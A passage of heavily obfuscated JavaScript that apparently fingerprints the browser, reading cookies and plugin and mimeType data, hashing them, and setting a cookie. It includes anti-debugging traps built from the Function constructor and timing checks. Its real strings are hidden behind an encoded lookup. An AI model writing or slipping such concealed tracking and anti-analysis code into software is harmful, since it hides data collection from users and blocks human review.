'\x5b\x38\x46\x23')](_0x3ab377[_0x0827('0x19', '\x59\x62\x59\x32')](_0x5af424,0xf0),0x4));_0x3500b6+=_0x343dc0[_0x0827('0x1a', '\x65\x48\x5d\x66')](_0x3ab377[_0x0827('0x16', '\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x1b', '\x5d\x72\x6d\x72')](_0x5af424,0xf),0x2));_0x3500b6+='\x3d';break;}continue;case'\x31':_0x3500b6+=_0x343dc0[_0x0827('0x1c', '\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x1d', '\x58\x72\x34\x76')](_0x344cfc,0x2));continue;case'\x32':_0x3500b6+=_0x343dc0[_0x0827('0x1e', '\x41\x21\x67\x45')](_0x3ab377[_0x0827('0x1f', '\x42\x41\x67\x2a')](_0x3ab377[_0x0827('0x20', '\x5d\x24\x62\x24')](_0x3ab377[_0x0827('0x21', '\x2a\x6a\x5d\x73')](_0x5af424,0xf),0x2),_0x3ab377[_0x0827('0x22', '\x38\x5b\x25\x6d')](_0xc93852&0xc0,0x6)));continue;case'\x33':_0x5af424=_0x122cd8[_0x0827('0x23', '\x42\x74\x6e\x51')](_0x558fd8++);continue;case'\x34':_0xc93852=_0x122cd8[_0x0827('0x24', '\x70\x64\x4c\x78')](_0x558fd8++);continue;case'\x35':_0x344cfc=_0x122cd8[_0x0827('0x25', '\x65\x48\x5d\x66')](_0x558fd8++)&0xff;continue;case'\x36':_0x3500b6+=_0x343dc0[_0x0827('0x1e', '\x41\x21\x67\x45')](_0x3ab377[_0x0827('0x26', '\x7a\x37\x28\x29')](_0x3ab377[_0x0827('0x27', '\x42\x41\x67\x2a')](_0x3ab377[_0x0827('0x28', '\x26\x67\x4b\x34')](_0x344cfc,0x3),0x4),_0x3ab377[_0x0827('0x29', '\x43\x30\x69\x79')](_0x3ab377[_0x0827('0x2a', '\x38\x5b\x25\x6d')](_0x5af424,0xf0),0x4)));continue;case'\x37':if(_0x3ab377[_0x0827('0x2b', '\x51\x21\x70\x37')](_0x558fd8,_0x11818e)){_0x3500b6+=_0x343dc0[_0x0827('0x2c', '\x6f\x44\x37\x35')](_0x3ab377[_0x0827('0x2d', '\x6e\x26\x26\x57')](_0x344cfc,0x2));_0x3500b6+=_0x343dc0[_0x0827('0x2e', '\x5a\x72\x28\x30')](_0x3ab377[_0x0827('0x2f', '\x4b\x7a\x6b\x4d')](_0x3ab377[_0x0827('0x30', '\x43\x30\x69\x79')](_0x344cfc,0x3),0x4));_0x3500b6+='\x3d\x3d';break;}continue;case'\x38':_0x3500b6+=_0x343dc0[_0x0827('0x31', '\x7a\x78\x34\x4c')](_0x3ab377[_0x0827('0x32', '\x40\x53\x6d\x5e')](_0xc93852,0x3f));continue;}break;}}continue;case'\x36':var _0x3500b6,_0x558fd8,_0x11818e;continue;case'\x37':_0x3500b6='';continue;}break;}}function _0x1433d5(_0x497c5e){var _0x1b5e7f=_0x31d8f4(this,function(){var _0x5ba0a9=function(){return'\x64\x65\x76';},_0x2298b5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b8a9a=function(){var _0x509d67=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x509d67['\x74\x65\x73\x74'](_0x5ba0a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x577161=function(){var _0x23c4b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x23c4b7['\x74\x65\x73\x74'](_0x2298b5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a6967=function(_0x32c4f4){var _0x32bc1f=~-0x1>>0x1+0xff%0x0;if(_0x32c4f4['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x32bc1f)){_0x2ba339(_0x32c4f4);}};var _0x2ba339=function(_0x52f1b1){var _0x9ebfe3=~-0x4>>0x1+0xff%0x0;if(_0x52f1b1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9ebfe3){_0x5a6967(_0x52f1b1);}};if(!_0x4b8a9a()){if(!_0x577161()){_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a6967('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b5e7f();return function(_0x45a69d){_0x14df61+=_0x45a69d;return _0x3c38af[_0x0827('0x33', '\x7a\x37\x28\x29')](_0x497c5e,_0x45a69d);};}function _0x1ae791(){var _0x5d15fe={'\x6b\x58\x61':function _0x49ee23(_0x111624,_0x1fca2b){return _0x111624<_0x1fca2b;},'\x72\x4c\x49':function _0x30bdbb(_0x1cd010,_0x1ec015){return _0x1cd010+_0x1ec015;},'\x45\x6e\x78':function _0x5ef846(_0x3e7f22){return _0x3e7f22();}};var _0x542fac=_0x0827('0x34', '\x4d\x30\x6b\x4c')[_0x0827('0x35', '\x67\x65\x4f\x30')]('\x7c'),_0x6aa4e7=0x0;while(!![]){switch(_0x542fac[_0x6aa4e7++]){case'\x30':var _0x1dc29d=new _0x250464[_0x0827('0x36', '\x6c\x47\x4c\x35')]();continue;case'\x31':var _0x407edd=new _0x250464[_0x0827('0x37', '\x6e\x26\x26\x57')](_0x0827('0x38', '\x6e\x67\x2a\x21'));continue;case'\x32':return _0x1dc29d;continue;case'\x33':for(var _0xc70f6c=0x0;_0x5d15fe[_0x0827('0x39', '\x51\x21\x70\x37')](_0xc70f6c,_0x1dca49[_0x0827('0x3a', '\x40\x53\x6d\x5e')]);_0xc70f6c++){var _0x4d96a5=_0x1dca49[_0xc70f6c][_0x0827('0x3b', '\x54\x62\x6d\x4e')](0x0,_0x1dca49[_0xc70f6c][_0x0827('0x3c', '\x7a\x37\x28\x29')]('\x3d'));var _0x528c73=_0x1dca49[_0xc70f6c][_0x0827('0x3d', '\x77\x48\x58\x26')](_0x5d15fe[_0x0827('0x3e', '\x7a\x78\x34\x4c')](_0x1dca49[_0xc70f6c][_0x0827('0x3f', '\x4d\x30\x6b\x4c')]('\x3d'),0x1),_0x1dca49[_0xc70f6c][_0x0827('0x40', '\x34\x5b\x47\x40')]);if(_0x407edd[_0x0827('0x41', '\x64\x5e\x69\x34')](_0x4d96a5)){_0x1dc29d[_0x1dc29d[_0x0827('0x42', '\x43\x65\x30\x4f')]]=_0x528c73;}}continue;case'\x34':_0x5d15fe[_0x0827('0x43', '\x6b\x50\x28\x75')](_0x112dfc);continue;case'\x35':var _0x1dca49=_0x478628[_0x0827('0x44', '\x51\x30\x43\x4d')][_0x0827('0x45', '\x54\x62\x6d\x4e')]('\x3b');continue;}break;}}function _0x152b57(_0x2edf0b){var _0x2e6ee4={'\x4e\x6f\x6d':function _0x3dc497(_0x5a8713){return _0x5a8713();},'\x78\x76\x4c':function _0x361e99(_0x5f91ac,_0x2311a5){return _0x5f91ac(_0x2311a5);},'\x66\x63\x46':function _0x2430a4(_0x3a5157,_0x2a4c55){return _0x3a5157<_0x2a4c55;},'\x4c\x6a\x67':function _0x4f966f(_0x5cb821,_0x4397fb){return _0x5cb821+_0x4397fb;},'\x41\x74\x47':function _0x4d1ecf(_0x32b2da){return _0x32b2da();},'\x73\x6e\x78':function _0x429970(_0x3d4362,_0x2864a1,_0x2d4762,_0x3517a9){return _0x3d4362(_0x2864a1,_0x2d4762,_0x3517a9);},'\x48\x4a\x5a':function _0x15af7e(_0x3e298a,_0x5f20d4){return _0x3e298a+_0x5f20d4;},'\x62\x72\x77':function _0x1b312f(_0x24e340,_0x5d249f,_0x55cd3c){return _0x24e340(_0x5d249f,_0x55cd3c);},'\x53\x65\x6d':function _0x110e2d(_0x2705c5,_0x4a51d3){return _0x2705c5-_0x4a51d3;},'\x44\x68\x55':function _0x599e10(_0x3230ea,_0x428c69){return _0x3230ea%_0x428c69;}};var _0x26e713=_0x0827('0x46', '\x6b\x30\x52\x62')[_0x0827('0x47', '\x51\x6e\x57\x4a')]('\x7c'),_0x466b79=0x0;while(!![]){switch(_0x26e713[_0x466b79++]){case'\x30':var _0x21cfae=_0x2e6ee4[_0x0827('0x48', '\x40\x73\x61\x7a')](_0x1ae791);continue;case'\x31':_0x8270[_0x0827('0x49', '\x5d\x72\x6d\x72')](_0x2e6ee4[_0x0827('0x4a', '\x29\x75\x66\x37')](btoa,_0x2edf0b));continue;case'\x32':_0x2e6ee4[_0x0827('0x4b', '\x4d\x30\x6b\x4c')](_0x112dfc);continue;case'\x33':var _0x1c5d3e;continue;case'\x34':for(var _0x26bdb1=0x0;_0x2e6ee4[_0x0827('0x4c', '\x77\x48\x58\x26')](_0x26bdb1,_0x21cfae[_0x0827('0x4d', '\x67\x65\x4f\x30')]);_0x26bdb1++){_0x510ff6[_0x26bdb1]=_0x2e6ee4[_0x0827('0x4e', '\x38\x5b\x25\x6d')](_0x2f8032,_0x2e6ee4[_0x0827('0x4f', '\x67\x65\x4f\x30')](_0x2edf0b,_0x21cfae[_0x26bdb1]));}continue;case'\x35':_0x2e6ee4[_0x0827('0x50', '\x5d\x24\x62\x24')](_0x112dfc);continue;case'\x36':_0x2e6ee4[_0x0827('0x51', '\x6e\x26\x26\x57')](_0x105ab3,_0x0827('0x52', '\x6c\x47\x4c\x35'),_0x1c5d3e,0x14);continue;case'\x37':_0x8270[_0x0827('0x53', '\x45\x29\x37\x56')]();continue;case'\x38':var _0x3f95b3=_0x510ff6[_0x0827('0x54', '\x34\x5b\x47\x40')]();continue;case'\x39':_0x1c5d3e=_0x2e6ee4[_0x0827('0x55', '\x46\x62\x53\x65')](btoa,_0x2e6ee4[_0x0827('0x56', '\x59\x62\x59\x32')](_0x2e6ee4[_0x0827('0x57', '\x7a\x37\x28\x29')](_0x2e6ee4[_0x0827('0x58', '\x67\x65\x4f\x30')](_0x2e6ee4[_0x0827('0x59', '\x34\x5b\x47\x40')](_0x2e6ee4[_0x0827('0x5a', '\x6e\x26\x26\x57')](_0x0827,_0x2e6ee4[_0x0827('0x5b', '\x58\x72\x34\x76')](_0x8270[_0x0827('0x5c', '\x70\x64\x4c\x78')],0x1),_0x3f3c3e[_0x0827('0x5d', '\x40\x53\x6d\x5e')](0x0,0x5)),_0x0827('0x5e', '\x6e\x67\x2a\x21')),_0x3f95b3),_0x0827('0x5f', '\x6c\x47\x4c\x35')),_0x4bfe81));continue;case'\x31\x30':var _0xeccfaa='\xda\x58\x1e\x5a\x12\xa5\x42\x90';var _0x876d8a=0x7;while(--_0x876d8a){_0xeccfaa=_0xeccfaa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xeccfaa[0x0];}var _0x22185c=_0xeccfaa;var _0x70e3d7=_0xeccfaa['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x70e3d7){_0x22185c=_0x22185c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x22185c[0x0];}var _0x1d8f4e='\x24\x61\x89\x03\x4d\xb2\xfd\x1f';var _0xce8bb3='';var _0x1541ec='';for (var _0x2ded85=0x0;_0x2ded85<0x4;_0x2ded85++){_0xce8bb3+=_0x1d8f4e[_0x2ded85];}for (var _0xa84566=0x4;_0xa84566<_0x1d8f4e['\x6c\x65\x6e\x67\x74\x68'];_0xa84566++){_0x1541ec+=_0x1d8f4e[_0xa84566];}var _0x37278f='\xcb\x2a\xca\xcc\x6b\x09\xcc\xb0';var _0x7a0c41=0x2;var _0xc32ee4=0x0;var _0xfbc992=[];for(var _0x7d7391=0x0;_0x7d7391<_0x37278f['\x6c\x65\x6e\x67\x74\x68'];_0x7d7391++){_0xfbc992['\x70\x75\x73\x68'](_0x7d7391);}var _0xe804bb=_0xfbc992.map(function(_0x49e60f){return (_0xfbc992[_0x49e60f]%_0x7a0c41)?'':_0x37278f[_0x49e60f];})['\x6a\x6f\x69\x6e']('');var _0x1c1cfc=_0xfbc992.map(function(_0xcd5a00){return (_0xfbc992[_0xcd5a00]%_0x7a0c41)?_0x37278f[_0xcd5a00]:'';})['\x6a\x6f\x69\x6e']('');var _0x11ae47=[];for(var _0x4da04e=0x0;_0x4da04e<_0xe804bb['\x6c\x65\x6e\x67\x74\x68']+_0x1c1cfc['\x6c\x65\x6e\x67\x74\x68'];_0x4da04e++){_0x11ae47['\x70\x75\x73\x68'](_0x4da04e);}var _0x963d52=_0x11ae47.map(function(_0xff282b){return _0xff282b%_0x7a0c41==_0xc32ee4?_0xe804bb[_0xff282b/_0x7a0c41]:_0x1c1cfc[_0xff282b/_0x7a0c41|_0xc32ee4];})['\x6a\x6f\x69\x6e']('');var _0x3f3c3e=_0x0827('0x61', _0xce8bb3+_0x1541ec);continue;case'\x31\x31':var _0x510ff6=new _0x250464[_0x0827('0x62', '\x6b\x50\x28\x75')](_0x21cfae[_0x0827('0x5c', '\x70\x64\x4c\x78')]);continue;case'\x31\x32':var _0x4bfe81='';continue;case'\x31\x33':for(var _0x26bdb1=0x0;_0x2e6ee4[_0x0827('0x63', '\x43\x30\x69\x79')](_0x26bdb1,_0x3f3c3e[_0x0827('0x64', '\x5d\x24\x62\x24')]);_0x26bdb1++){_0x4bfe81+=_0x2e6ee4[_0x0827('0x59', '\x34\x5b\x47\x40')](_0x3f3c3e[_0x0827('0x65', '\x6e\x67\x2a\x21')](_0x26bdb1),_0x3f95b3[_0x0827('0x25', '\x65\x48\x5d\x66')](_0x2e6ee4[_0x0827('0x66', '\x7a\x37\x28\x29')](_0x26bdb1,_0x3f95b3[_0x0827('0x67', '\x26\x67\x4b\x34')])))[_0x0827('0x68', '\x46\x62\x53\x65')](0x10);}continue;}break;}}function _0x2f8032(_0x5aa250){var _0x130b24=0x0;for(var _0x4f00ca=0x0;_0x3c38af[_0x0827('0x69', '\x6b\x30\x52\x62')](_0x4f00ca,_0x5aa250[_0x0827('0x6a', '\x44\x66\x40\x29')]);_0x4f00ca++){_0x130b24+=_0x5aa250[_0x0827('0x6b', '\x4e\x29\x5a\x32')](_0x4f00ca);}_0x3c38af[_0x0827('0x6c', '\x4d\x30\x6b\x4c')](_0x112dfc);return _0x130b24;}function _0x105ab3(_0x42d722,_0x31c7c6,_0x26c6a9){var _0x2da28f={'\x71\x4d\x49':function _0x3d415a(_0x48f4d1,_0x40a036){return _0x48f4d1<_0x40a036;},'\x75\x79\x6a':function _0x316c42(_0x335f0c,_0x1a0ec1){return _0x335f0c+_0x1a0ec1;},'\x41\x57\x68':function _0x4b5785(_0x528bce,_0x2e6e95){return _0x528bce*_0x2e6e95;},'\x77\x63\x6e':function _0x2136dd(_0x48dc9b,_0x405ff8){return _0x48dc9b+_0x405ff8;},'\x45\x69\x71':function _0x302561(_0x18c749,_0x21a90c){return _0x18c749+_0x21a90c;},'\x64\x53\x47':function _0x535840(_0x496cbd,_0xb8ff52){return _0x496cbd+_0xb8ff52;}};var _0x2a8205=_0x0827('0x6d', '\x5d\x24\x62\x24')[_0x0827('0x35', '\x67\x65\x4f\x30')]('\x7c'),_0x7d57c2=0x0;while(!![]){switch(_0x2a8205[_0x7d57c2++]){case'\x30':for(var _0x226546=0x0;_0x2da28f[_0x0827('0x6e', '\x5b\x38\x46\x23')](_0x226546,0x5);_0x226546++){_0x3a6677+=_0x12e16b[_0x226546];}continue;case'\x31':if(_0x26c6a9){var _0x2a501e=new _0x250464[_0x0827('0x6f', '\x6e\x26\x26\x57')]();_0x2a501e[_0x0827('0x70', '\x51\x21\x70\x37')](_0x2da28f[_0x0827('0x71', '\x67\x65\x4f\x30')](_0x2a501e[_0x0827('0x72', '\x4d\x30\x6b\x4c')](),_0x2da28f[_0x0827('0x73', '\x4e\x29\x5a\x32')](_0x26c6a9,0x3e8)));var _0x5b9f0f=_0x2da28f[_0x0827('0x74', '\x4e\x29\x5a\x32')](_0x0827('0x75', '\x40\x53\x6d\x5e'),_0x2a501e[_0x0827('0x76', '\x77\x57\x6f\x40')]());}continue;case'\x32':_0x478628[_0x0827('0x77', '\x6b\x30\x52\x62')]=_0x2da28f[_0x0827('0x78', '\x7a\x78\x34\x4c')](_0x2da28f[_0x0827('0x79', '\x6b\x32\x67\x6c')](_0x2da28f[_0x0827('0x7a', '\x34\x5b\x47\x40')](_0x2da28f[_0x0827('0x7b', '\x40\x73\x61\x7a')](_0x42d722,'\x3d'),_0x31c7c6),_0x5b9f0f),_0x0827('0x7c', '\x40\x73\x61\x7a'));continue;case'\x33':var _0x3a6677='';continue;case'\x34':var _0x5b9f0f='';continue;case'\x35':var _0x12e16b=_0x0827('0x7d', '\x41\x30\x52\x34');continue;case'\x36':for(var _0x362150=0x5;_0x2da28f[_0x0827('0x7e', '\x54\x62\x6d\x4e')](_0x362150,_0x12e16b[_0x0827('0x7f', '\x40\x73\x61\x7a')]);_0x362150++){_0x47a2f6+=_0x12e16b[_0x362150];}continue;case'\x37':var _0x47a2f6='';continue;}break;}}function _0x2d9487(){function _0x3e03bc(_0x27ab63){if(_0x3c38af[_0x0827('0x80', '\x6e\x67\x2a\x21')](_0x3c38af[_0x0827('0x81', '\x6b\x30\x52\x62')]('',_0x3c38af[_0x0827('0x82', '\x4e\x29\x5a\x32')](_0x27ab63,_0x27ab63))[_0x0827('0x64', '\x5d\x24\x62\x24')],0x1)||_0x3c38af[_0x0827('0x83', '\x5d\x72\x6d\x72')](_0x3c38af[_0x0827('0x84', '\x51\x6e\x57\x4a')](_0x27ab63,0x14),0x0)){(function(){}[_0x0827('0x85', '\x7a\x37\x28\x29')](_0x0827('0x86', '\x51\x6e\x57\x4a'))());}else{(function(){}[_0x0827('0x87', '\x59\x62\x59\x32')](_0x0827('0x88', '\x41\x30\x52\x34'))());}return _0x3c38af[_0x0827('0x89', '\x63\x26\x40\x4c')](_0x3e03bc,++_0x27ab63);}try{return _0x3c38af[_0x0827('0x8a', '\x58\x72\x34\x76')](_0x3e03bc,0x0);}catch(_0x597dbb){}};function _0x112dfc(){if(_0x3c38af[_0x0827('0x8b', '\x68\x6b\x67\x52')](_0x3c38af[_0x0827('0x8c', '\x38\x30\x63\x54')](new _0x250464[_0x0827('0x8d', '\x45\x29\x37\x56')]()[_0x0827('0x8e', '\x41\x21\x67\x45')](),_0x309198),0x1f4)){_0x3c38af[_0x0827('0x8f', '\x38\x30\x63\x54')](_0x2d9487);}}function _0x4aca89(_0x4c1e40){var _0x55bd9c={'\x4a\x4b\x66':function _0x33ae91(_0x3fcaac,_0x268861){return _0x3fcaac<_0x268861;},'\x45\x62\x79':function _0x11ce78(_0x44370b,_0x110c55){return _0x44370b<_0x110c55;},'\x69\x67\x6b':function _0x24673c(_0x993ca2,_0x450cc2){return _0x993ca2!==_0x450cc2;},'\x6d\x52\x49':function _0x28d7a4(_0x4f4216){return _0x4f4216();},'\x6a\x43\x4e':function _0x441b77(_0x39593c,_0x10ac20){return _0x39593c(_0x10ac20);},'\x77\x77\x4a':function _0x1f97aa(_0x22c0cc,_0x47d5d2){return _0x22c0cc+_0x47d5d2;},'\x67\x62\x69':function _0x1e526b(_0x31c5b7,_0x2fc633){return _0x31c5b7(_0x2fc633);},'\x6a\x63\x66':function _0x2ab512(_0x55c64d,_0x187700){return _0x55c64d===_0x187700;},'\x55\x4a\x53':function _0x293fac(_0x4e585a,_0x4792c1){return _0x4e585a+_0x4792c1;},'\x63\x4f\x59':function _0x21c16a(_0x395641,_0x200f51){return _0x395641(_0x200f51);},'\x71\x4b\x75':function _0x509813(_0x48d3c8,_0x13d08b){return _0x48d3c8+_0x13d08b;},'\x6f\x6a\x54':function _0x31d28b(_0x42c919,_0x505f51){return _0x42c919+_0x505f51;},'\x59\x47\x56':function _0x23a974(_0x43f668,_0xd72207){return _0x43f668+_0xd72207;},'\x46\x64\x57':function _0x227b84(_0x580f2f,_0x4d271b){return _0x580f2f+_0x4d271b;},'\x63\x71\x4d':function _0x40ef71(_0x51a5f9,_0x19b23f){return _0x51a5f9<_0x19b23f;},'\x44\x71\x75':function _0x356f3e(_0x595723,_0x392928){return _0x595723(_0x392928);},'\x61\x55\x62':function _0x59545d(_0xf4916b,_0xd39089){return _0xf4916b==_0xd39089;},'\x6c\x78\x65':function _0x1c5bfc(_0x16a52e,_0x5b91a4){return _0x16a52e(_0x5b91a4);},'\x4d\x6d\x7a':function _0x565577(_0x1c87c6,_0x2db082){return _0x1c87c6<_0x2db082;},'\x42\x5a\x50':function _0x459306(_0x4602a3,_0x4a5c9a){return _0x4602a3>_0x4a5c9a;},'\x54\x46\x4f':function _0x3b52ca(_0x591ad7,_0x18f3f1){return _0x591ad7(_0x18f3f1);},'\x67\x63\x62':function _0x14f41a(_0x475c44,_0x2ae7ac){return _0x475c44(_0x2ae7ac);},'\x50\x41\x53':function _0x52824c(_0xc84876,_0x46dd76){return _0xc84876+_0x46dd76;},'\x6d\x73\x79':function _0x4f7611(_0x21d2f6,_0x39d0e0){return _0x21d2f6+_0x39d0e0;}};var _0x9e1c17=_0x0827('0x90', '\x58\x72\x34\x76')[_0x0827('0x91', '\x6e\x67\x2a\x21')]('\x7c'),_0x529874=0x0;while(!![]){switch(_0x9e1c17[_0x529874++]){case'\x30':var _0x51869c='';continue;case'\x31':for(var _0x5317d2=0x6;_0x55bd9c[_0x0827('0x92', '\x29\x75\x66\x37')](_0x5317d2,_0x238fee[_0x0827('0x93', '\x7a\x37\x28\x29')]);_0x5317d2++){_0x2e658f+=_0x238fee[_0x5317d2];}continue;case'\x32':var _0x238fee=_0x0827('0x94', '\x4d\x30\x6b\x4c');continue;case'\x33':for(var _0x578eb7=0x0;_0x55bd9c[_0x0827('0x95', '\x7a\x37\x28\x29')](_0x578eb7,0x6);_0x578eb7++){_0x327a29+=_0x238fee[_0x578eb7];}continue;case'\x34':var _0x41b5f0=new Array();continue;case'\x35':var _0x2e658f='';continue;case'\x36':return _0x41b5f0[_0x0827('0x96', '\x70\x64\x4c\x78')]();continue;case'\x37':var _0x327a29='';continue;case'\x38':for(var _0x110aff=0x0;_0x110aff<_0x4c1e40[_0x0827('0x97', '\x2a\x6a\x5d\x73')];_0x110aff++){var _0x108de7=_0x4c1e40[_0x110aff][0x0];var _0x38c870=_0x4c1e40[_0x110aff][0x2];switch(_0x4c1e40[_0x110aff][0x1]){case _0x0827('0x98', '\x77\x57\x6f\x40'):try{if(_0x55bd9c[_0x0827('0x99', '\x59\x62\x59\x32')](typeof _0x55bd9c[_0x0827('0x9a', '\x64\x5e\x69\x34')](_0x38c870),_0x0827('0x9b', '\x6b\x30\x52\x62'))){_0x41b5f0[_0x41b5f0[_0x0827('0x7f', '\x40\x73\x61\x7a')]]=_0x55bd9c[_0x0827('0x9c', '\x6f\x44\x37\x35')](_0x5e131b,_0x55bd9c[_0x0827('0x9d', '\x51\x21\x70\x37')](_0x108de7,_0x0827('0x9e', '\x65\x48\x5d\x66')));}else{_0x41b5f0[_0x41b5f0[_0x0827('0x9f', '\x64\x5e\x69\x34')]]=_0x55bd9c[_0x0827('0xa0', '\x43\x65\x30\x4f')](_0x5e131b,_0x55bd9c[_0x0827('0xa1', '\x26\x67\x4b\x34')](_0x108de7,_0x0827('0xa2', '\x6e\x67\x2a\x21')));}}catch(_0x3cbb42){_0x41b5f0[_0x41b5f0[_0x0827('0xa3', '\x59\x62\x59\x32')]]=_0x55bd9c[_0x0827('0xa4', '\x63\x26\x40\x4c')](_0x5e131b,_0x108de7+_0x0827('0xa2', '\x6e\x67\x2a\x21'));}break;case _0x0827('0xa5', '\x4b\x7a\x6b\x4d'):try{try{_0x51869c=_0x55bd9c[_0x0827('0xa6', '\x79\x4d\x41\x57')](_0x38c870);if(_0x55bd9c[_0x0827('0xa7', '\x42\x74\x6e\x51')](typeof _0x51869c,_0x0827('0xa8', '\x59\x62\x59\x32'))){_0x41b5f0[_0x41b5f0[_0x0827('0xa9', '\x5d\x72\x6d\x72')]]=_0x55bd9c[_0x0827('0xaa', '\x6b\x50\x28\x75')](_0x5e131b,_0x55bd9c[_0x0827('0xab', '\x7a\x37\x28\x29')](_0x108de7,_0x0827('0xac', '\x44\x66\x40\x29')));}else if(_0x55bd9c[_0x0827('0xad', '\x68\x6b\x67\x52')](_0x51869c,null)){_0x41b5f0[_0x41b5f0[_0x0827('0xae', '\x63\x26\x40\x4c')]]=_0x55bd9c[_0x0827('0xaf', '\x7a\x78\x34\x4c')](_0x5e131b,_0x55bd9c[_0x0827('0xb0', '\x42\x74\x6e\x51')](_0x108de7,_0x0827('0xb1', '\x29\x75\x66\x37')));}else{_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xb3', '\x29\x75\x66\x37')](_0x5e131b,_0x55bd9c[_0x0827('0xb4', '\x79\x4d\x41\x57')](_0x55bd9c[_0x0827('0xb5', '\x5a\x72\x28\x30')](_0x108de7,'\x3d'),_0x51869c[_0x0827('0xb6', '\x64\x5e\x69\x34')]()));}}catch(_0x19fdc7){_0x41b5f0[_0x41b5f0[_0x0827('0xb7', '\x41\x30\x52\x34')]]=_0x55bd9c[_0x0827('0xb8', '\x44\x66\x40\x29')](_0x5e131b,_0x55bd9c[_0x0827('0xb9', '\x64\x5e\x69\x34')](_0x108de7,_0x0827('0xba', '\x41\x30\x52\x34')));break;}break;}catch(_0x35d993){_0x41b5f0[_0x41b5f0[_0x0827('0xbb', '\x4d\x30\x6b\x4c')]]=_0x55bd9c[_0x0827('0xbc', '\x41\x30\x52\x34')](_0x5e131b,_0x55bd9c[_0x0827('0xbd', '\x5b\x38\x46\x23')](_0x55bd9c[_0x0827('0xbe', '\x77\x57\x6f\x40')](_0x108de7,'\x3d'),_0x35d993));}break;case _0x0827('0xbf', '\x42\x74\x6e\x51'):try{var _0x4e146b=_0x0827('0xc0', '\x51\x6e\x57\x4a')[_0x0827('0xc1', '\x43\x65\x30\x4f')]('\x7c'),_0x491db1=0x0;while(!![]){switch(_0x4e146b[_0x491db1++]){case'\x30':for(var _0x2b808b=0x0;_0x55bd9c[_0x0827('0xc2', '\x6e\x26\x26\x57')](_0x2b808b,_0x1aa638[_0x0827('0xc3', '\x68\x6b\x67\x52')]);_0x2b808b++){_0x41b5f0[_0x41b5f0[_0x0827('0x6a', '\x44\x66\x40\x29')]]=_0x55bd9c[_0x0827('0xc4', '\x5a\x72\x28\x30')](_0x5e131b,_0x55bd9c[_0x0827('0xc5', '\x42\x41\x67\x2a')](_0x0827('0xc6', '\x5b\x38\x46\x23'),_0x1aa638[_0x2b808b]));}continue;case'\x31':try{var _0x5015aa=_0x59adea[_0x0827('0xc7', '\x54\x62\x6d\x4e')][_0x0827('0xc8', '\x77\x48\x58\x26')];if(_0x55bd9c[_0x0827('0xc9', '\x41\x21\x67\x45')](_0x5015aa,0x0)||_0x55bd9c[_0x0827('0xca', '\x6e\x26\x26\x57')](_0x5015aa,null)){_0x41b5f0[_0x41b5f0[_0x0827('0xcb', '\x65\x48\x5d\x66')]]=_0x55bd9c[_0x0827('0xcc', '\x77\x48\x58\x26')](_0x5e131b,_0x0827('0xcd', '\x68\x6b\x67\x52'));break;}}catch(_0x596047){_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xce', '\x5b\x38\x46\x23')](_0x5e131b,_0x0827('0xcf', '\x43\x65\x30\x4f'));break;}continue;case'\x32':for(var _0x2b808b=0x0;_0x55bd9c[_0x0827('0xd0', '\x43\x65\x30\x4f')](_0x2b808b,_0x59adea[_0x0827('0xd1', '\x4b\x7a\x6b\x4d')][_0x0827('0xd2', '\x4e\x29\x5a\x32')]);_0x2b808b++){var _0x15b5c2=_0x0827('0xd3', '\x59\x31\x75\x28')[_0x0827('0xd4', '\x6b\x32\x67\x6c')]('\x7c'),_0x12d83e=0x0;while(!![]){switch(_0x15b5c2[_0x12d83e++]){case'\x30':if(_0x55bd9c[_0x0827('0xd5', '\x40\x73\x61\x7a')](typeof _0x59adea[_0x0827('0xd6', '\x2a\x6a\x5d\x73')][_0x2b808b],_0x0827('0xd7', '\x40\x73\x61\x7a'))){_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xd8', '\x26\x67\x4b\x34')](_0x5e131b,_0x0827('0xd9', '\x64\x5e\x69\x34'));break;}continue;case'\x31':if(_0x55bd9c[_0x0827('0xda', '\x67\x65\x4f\x30')](_0x1aa638[_0x0827('0xdb', '\x43\x65\x30\x4f')](_0x36c7eb),0x0)){_0x1aa638[_0x0827('0xdc', '\x6f\x44\x37\x35')](_0x36c7eb);}continue;case'\x32':var _0x36c7eb=_0x0827('0xdd', '\x6f\x44\x37\x35');continue;case'\x33':if(_0x55bd9c[_0x0827('0xde', '\x65\x48\x5d\x66')](typeof _0x49c779,_0x0827('0xdf', '\x41\x21\x67\x45'))){_0x36c7eb=_0x0827('0xe0', '\x59\x62\x59\x32');}else if(_0x55bd9c[_0x0827('0xe1', '\x26\x67\x4b\x34')](_0x49c779[_0x0827('0xe2', '\x79\x4d\x41\x57')]('\x2e')[_0x0827('0xe3', '\x46\x62\x53\x65')],0x1)){_0x36c7eb=_0x49c779[_0x0827('0xe4', '\x29\x75\x66\x37')]('\x2e')[_0x0827('0xe5', '\x65\x48\x5d\x66')]();}continue;case'\x34':var _0x49c779=_0x59adea[_0x0827('0xe6', '\x38\x5b\x25\x6d')][_0x2b808b][_0x0827('0xe7', '\x45\x29\x37\x56')];continue;}break;}}continue;case'\x33':var _0x1aa638=[];continue;case'\x34':try{_0x2b808b=_0x1aa638[_0x0827('0xe8', 